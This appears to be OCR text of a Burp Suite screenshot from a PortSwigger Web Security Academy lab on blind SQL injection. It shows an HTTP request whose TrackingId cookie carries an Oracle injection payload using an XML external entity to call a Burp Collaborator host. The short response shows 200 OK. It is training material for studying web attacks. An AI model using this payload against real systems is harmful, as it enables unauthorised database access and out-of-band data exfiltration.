 Send Cancel < ▼ > ▼ Target: https://ac901f1b1ecfe80e80d0001f0037005c.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac901f1b1ecfe80e80d0001f0037005c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band
8 Connection: close
9 Cookie: TrackingId=
3LJIO3aNeQqBlJrE'+UNION+SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+
remote+SYSTEM+"http%3a//iugq0uqduwgvv1tt1zv4l5541v7lva.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
3JToqM0XcLGLEGxLHYVhWUeJO4vnJJGf
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11199